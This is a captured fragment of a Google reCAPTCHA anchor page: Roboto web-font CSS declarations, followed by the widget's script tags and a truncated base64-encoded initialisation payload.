  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="B7mdBI4fyjLe232rPPs4bg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="B7mdBI4fyjLe232rPPs4bg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B7mdBI4fyjLe232rPPs4bg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wohtARDDkMKVIkAXw4DCgMKLJcO9GRnClmTCvTMFZcK2QMOAdcO+B8OydsORMcKNw5rCkh3Dkl7DhsKCQ37CvVfCg8KeYcKrwr/DusOGw6Few7LCvW0zJW7CusKgw5jDgTnDocKywo8RDsOaEMOjFcKAw5lzw6bDokPDqn/ClFjDhyDDrz3Co8OcwoZYw7fCtsOowpIWwpFjwo0qwr0hw5LCkMKsWD/DohXCtwvCpsOpUMOKesK+IMOta8O9KsKvEiNXahTCv8KJOsO+woglGz0LKcOEwqRnCcOAZMO/OsKTw4nDr8OewroOQMOgOiLCiBbDkxbCiUrCiVRmwqUnYlMqesK3woHDg1LDhAkjw6LCiGLDksOHX8K8wodcwpjDgsK1wp8KwoHCvsKXw4x7w7xDwrfDs8O0w6rCgxnDsz/[base64]/CpcKPwp49woDCiG3CmwbCiXXDu8KFHDnDjMKtHMOuVMOeP2dxw7zCv2fDhC0iw6LClsOYwrphKcKCDRZrIsKTw4UqwpnCt8ONBsKpXklhwoHDlG3DqnQXKCPDssOqw417w75/wqvCmFfCmMOHe8OswowoLMOZLMKsw6TDm0FkIMO9Y27Cvi/DhhUuYsOBwrHDqEECVsKEwoFhDMOGYjzCuMKaHMKEE8O+NQfDucOjNcOOM2cuS3DDhsKyDsKawolXIjlyw6slesKNw7rDgcO2OMK6wpJDZ2jDllbCl1l5NsKqH8Opw5XDoAfDksKUH8O9BmfCs8O/PV0aRATCmiHCmcOuw7XDpxfDo1xvw6xeYRYYDEBmUMK1wrHDtC7CpiXDusO/w5Mowo57wqoea8KUb8O2w6tfAyEdQnrDpFoTYMOKwoJmwqHCs8OpcsKTwpvCl8O/[base64]/DjMOUwp1THsKjwpEbBcKabgd4w6TCs8OtwrLDvhA3eFV0Q8KUwqjDuDZ6w70HXcOnwp9wTMKjw6fDoWhEwr0DwqJDwqo+wp/CilHCkMK0JRXCu0/DuMO1CErCmsKwehPCrsOGZ043w5HCqHTDgsO6SMKSfBHCpMKHw4LDoMKFwozDi3AFfUtmXcKiJ21JwrVofMOYwpNCE2hrw7XCtwEBBxRpw7zDvcOhBsOyw4xIw4N4w68vwqLDknt3OTpsfGxfKFLCisOSbSwKCXzDjErDvTPDu8O/[base64]/[base64]/Dr8KawrvClE7CicOLw7JmQz9OwqDCosOJw6vCiSY7PxDCnHZfW8KGLcOlw7bDjcKuwqN3wohNDMO4UCPCkj7Dj13CgsKFA8Oow6J6FMOMasObwpPCv8OMGcOKaMKIw7jCjVUeNsKYVTTCjmDDuVLDi2IBw7c3L3/Dk8KgwqLDj8KdLMKoBsKWWsKnS8KTIVVYw6ICX2EHwozCjMOeBQPDgcKcGcODwocgwpM/[base64]/wqDDkcOZw5tIH0/[base64]/Dvm1zwrvDusKnbX3ClzpAO0HCrcO+b8KOw5zCu8Omw5caBnLDucOdw7PCl8KgJMKlL0fCrkpLw6YwwojCicKWwqbCqcKIWcOmw6NwwqMCwpPCocOefnhEbk5zwrVewodewq/ChsKkw7nDkAPDun7DkMOKARnChcOTYMObdMODHMOjYXjDpcOiw5JkwrnClG5vRn/[base64]/VUEBwrLChk7CusOmdTPDgsOyOMKHw5jCmSLCqsKGAcO9HDzDg3xdw7DCrMKtE8KPwr3CnsOmw7HDjT8zw6HCojkuwptewp9Iwo3Cu8O6L2HCs01nWyAoaCB/LMOdwr1yIsOHw5xfw4PDscKqN8OSw6lQEigIw7tNGTdQwoIQCsOXHSUFwqLDn8Kfwq4ocMOEYMO/wp3CqsKBwrJYwqDCk8O5CcKCwoTCvkTCjwFOU8OuNkbCjX/CpB19G3LDp8OMwokmwplcRMKEEiXCu8OMwpzDhcKmQhvDr8OXw5kBwphUJHVSNcOZWDdlwq7Cg8O/[base64]/Drn3Di2fDmW89w4Nia8Oowp/Dlzl4wodcwoonfcO9wrsFPyzCvR3DncKdw41TJMKIwpQew4lBw7p7w69nwqwFw6TCkMKSV0LCln4lw7k3wr/DuFDDkklnw5VvwohAw5sswqvDiiEiS8K3bcOyw6PCgsObw6pmw7nDnsOowozDnkApwqQPwr/DrjnCmEfDhkDCjljCt8O3w5HDvcOiRGBlwpQgwoXDh3XDkcO6wqLCizNiD2fDgcOdQG4jBMKdZQFPwonDpT/[base64]/[base64]/CscK7wopYwpJLX1Rcw6/Dq2h7w7pYwrTDqQctD0tBwqBAw4rDjHkzwqpnwrLDkQvDqMOGSsOew73DvsK3WMONw6kxY8KhwoEawrNew5/Ds8OeQFQBwq7DnsO5w4UJw6DCiwjDgcOTNHnDnF1Fw6LCjMKMw55pw7FpNcKXQQJXPTVJJ8K8R8KBwr9DRz7CgMOXeFLCncOfwonCpcKEwq9fE8KEOcKwU8OPbxcJwp17TSrDqMKBwpsFw7lEPghJw7nDkSzDrMO9w514wpZ/YcOCM8KFw4kvw6oHw4DDuhzDmsOJOx5nw47DpEjCsUTCsHPDpEPDqinCtcOJwrt5VcKQSFhTeMKWd8K3QQRTCSzCtQHDkMOow6HCtCh0wrILSWJjw5cYwqtSwo3ChH7CtHZGw4QLYm/CmMKfw6bCnsO7E3laYcOKKngjwpw2Z8KIBMOgfcKlw61ww4bDk8Oew6xew6FFeMKjw6DCgVDDjDhnw5/[base64]/DlnHDssOcw7HDjsOowppoIsOcwpNsw4Bzw5whVsKHEMO+wrjChcOvw4zDi3nDvsO5w57DpsKMw65gemQ5wobCnQ7DrcKheHZeWcOwCSMTw67DoMOcw5/DnCt8wp8gwphAw4fDpcOkKFArwpjDqcKiQcKHw55AJyXCmsOfDWszw4hkBMKTw6XDnTfComTChsKCMVDDs8Ozw4PDoMO/ZELDgMOOw5IoSh/[base64]/[base64]/DlMORKyJjwpLDk8KIwpTCksKywo5uw5/CgsOhwrLDmcOyETxBw7lwNcOAw5HDiQXCvMO7w6kNwoFnAMKCKsKmc3fDmcKCw4DDm2EqMjwgw7omYcKWw7/CocKnfWhjw4NvI8Oca0LDocKYwrlZH8O8QH7Do8KRGcKwdU8FacKoEjcnJ1A1w5XDksKDLMOZwpsHVwrClDrDhsKfcV1BwqkkX8OJJz/[base64]/CuC3CmEzDo8KjwoHCiEHDsMO9bsKlWcO7ETYlw61PGGtew5MJwrPCqcKlwoF/ZwHDm8Ojw47Di03DkMOowqRvPMOwwoMyPsOIZTPCgQREwotRF0HCvA7DiATClsOVHsKCLVbDmcO8wq7DskNYw4rCvcOlwoPDvMOfU8KpAX1QCcOhw4h6Aw7Cl3DCvXrDi8OHJ10QwpdpZjEjWMKqwqHDr8OxL2DDiCghaC0Cfk/DgVBMGCjDthLDkBVgAG/DrcOdwq7DmsK4woPDj0kTw6DCu8K2wrIcO8OMfcKow4tCw4pUwo/DjsOvwqQcL0B1d8K7VC4ew45HwpplTjpJdzLCkG/CqcKnw6RhNBMMwpXCtsOgw6Yvw4LCtcOpwqE8eMOkaXvDpAosFELDqHfDsMOPwoMTwp5wFjMvwrfCvQJpe11aSsOjw63Doz7DhMOGLcO7KzUucXLCrW7ClsOAw4bDmy3ClcK5OMKUw5kRwrjDkcOWw6sDJsOHMMK/w5nCjBcxLz/[base64]/CthnDn2AXwrVlw5XDncKzwrvDu8O7w47CqzHDuMOOOVt3dwpfw7PDmg7DjsKwQcOFBcO4w6zCqcOKF8O1w4fCiAvDjMOOMcOCBTnDhl4fwqMvwrt8TsOkwrjCmSsHwpZ3OThww5/[base64]/Do8KiAlI0w4gZwrcUw7ZOw79zQ8KoCUPDiMKVFMOsNGp0wpHDkVXCpMOiw5UHw6MFfcKtwrBvw7lzw7rDu8O1wrQNE3N1wq3DjsK/IMKjdwLDmBN0wqbCj8KMw6AESCJqw5/DusOSbAsMw6vDksKPZcOaw5zDnH58cWXCvMOIccKyw4vDvRfCjcK/[base64]/DjcKuQsOfT8KNH8KGO8OYw7V/w43CuMO6w4bCgMKHw7rDksOAEQEBw6whLsOjDi3ChcKLaFXDt0QMTcO9O8K/bMKrw6V7w4QHw6pWw7gvOEAfSxnCn1EwwrHDjsKKcnPDlS/DqsO8wqp/wpfDvlrDt8KZMcKmJzsrHsOQVcKHGBPDl0TDg3hKb8KAw5/[base64]/w47CjsKow7t2w4lLDhFMRsKnw4tAw6hTwoLCmVpfw6LDtjo4wr/CmylvWw82Uwt0fyF5w74qX8OgasKHMDrDnnTCpMKMw4w2TRLDm1t8wqLCn8KMw5zDn8KLw4DDq8O5w6YAw6/ChRbCgMOsYMOzwoNVw7p0w4lzPMOyZUjDoRJ4w47ChcK/V1DCoT8fwps1RMKkw7DDokbDssOeYgzCucKYWUbCncKyEgzDmjXDjX98dMK1w6EnwrLClC/CtsKVw7zDu8KcN8KdwrVow5zDpcOLwoFow7fCpsKwNMOZw6sQRcOMQBxmw5PCvMKtwocPSWDDuGLCqCgEWAtMwovCucOzwpnClsKqU8OSw53DlE9lasOmwpc5wqfCgMK2exnCqMOXwq3DmSdawrTDm3Fqw5kjLMKmw6N+F8OAV8KkCcOsO8OWw6PDoxzDt8OLV2pUGl/DqcOfYsKMTSczU0M/[base64]/[base64]/w4TCpMKeQVEmcSQ3Dhx9wqVEwpDDh8OqQ8OhVhfDqMK/ZkoQf8OYIsO0w6bCqMKGRiJ7wrHCigPCmGvCpsOlw5vDrzlGwrYrIyLDhmbDucKQw7lxEA17AR3CnATCuFrDmsOYTcKPwoPDkg0YwpHDlMK1acKMSMO/wrR7S8O+MU5YK8OAw4wedht4WMOmw79RSn5Fw7bCpUEyw5vCqcOTEsO6FmXDs28uZFnDix5BYsOhZcK8csOQw5DCrsKyISg5dsK1fHHDosOEwpkzTndHE8OqMFRywojCiMOYX8KUDMOSw7vCqMOabMK2GMKBwrXCmMO/[base64]/[base64]/Cm3rDkT1KCQBBw788wqjCh1PCuyHCuEIWckMMesOGNsOXwoDCphTDlSbCrsOoIl8PU8KpcDIjw64VWEx4wpcnwqzChcKIw6nDk8O3eAZtw5nCqcOBw6xbCcKLfCLCpcO9w7A/wrQ8RB/Dl8KlfXh0dyLDnAXDhhk4w7lWw5k8EcO6wrlUI8Ogw6wGdcO7w4otJFsTOAx/wqnCgQwff2/[base64]/Ck8K9AcOsw5PDuMKfwrfCkBDCqcOQw6t4XMOEfMOmPzDCpwLDg8K8FUXCkMKdB8K3QnXDlMKIewAtw53CjcKzOMObZmfCvy/DjsOow4rDm14xLFkJwowvwoEAw6nCu2nDg8KRwoDDnwc/[base64]/DqWBmw7QnQ8KJE8KDe2DDm8OIwoTCvsK7wqTDi8OUGMKOe8OVwq1xwpLCgcK+wrMawrLDgsKfFD/CjRc/wqnDuxXCq0vCpMKxwqF0wozCjW7CmiltB8OJw7HCs8O+ElnCkMOzw6suw6/DlSXCrcO3L8OqwoDCh8O/wqgJA8OiHsO6w4HCvgLClMO0woPCsG7DhmsHWcODGsKhf8KgwosiwoHDmnQAMMOEwprCvGkNSMKSw5HDpsKDIsKZw6LChcOKw5lVOXMJwo9UF8Kdw4vCoQcewr3CjW7ClTHCo8Kvw7ofdsOpw4ZnAChow4/DgkxmTUsRA8KKXsOubwrChinCv1I8Qjk8w7fDjFYpMcKTKcOGbR7DrQ9AL8K5w65/EsObwrYhasKPwoLDkGEneAxLFABePsK4wrbCvcOkTsK5wooUw7/[base64]/Cs8O7w4TCu8KywqIfX8OxasOWw5YOw7/DpkFvFStvHMOWYUzCtcOZUk9rw6HCsMK/w41MB07CtWLCr8KmPcOqSxbCnzFiw6cpHVHDssOSQMK/Nm5bN8K2PG5/wqwfwp3CvsOdSQ7ChUpGwqHDisOCwqUJwpHDi8OFwrvDn23DuwtlwoHCjcOBwqoyKWZrw79Bw5oXw7zCoWpxdkfDhzzDqGstLhprCMO3RmQswrxqdFp2TT3CjQAOwr/Du8KywpsCIgjDlWkkwqgZw5nCqjxoXcODUjR8wpUkMMO3wo4Zw47CinsAwqnDjcOMMxDDrhzDs2N1w5AEAMKbwpoewqLCv8ORw7/CqCFcXMKeSMKvOgTChxPDkMKgwo5cScOWw4cwQcOew7ZIwohYP8KMJW3Dkg/[base64]/DscKcwrpTwqMRcSczw5nDlRrDusK3YGjCuMOZw5bCjCDCiXbDuMKKCMOJH8OiBsKMw6JQwqJiSVfCi8OmJcKvHyAJTcKGeMO2w6rCqMOiwoBYeDLDn8OPwolOEMKfw7nDi33DqWBDwpEhwostwoTCm3B6wqfDq1jDv8OcGnINKEkEw6/DnkIBw5RYIxs0RRULwoRHw4bCgirDlR3Ci1VZw7wbwo48w6paQ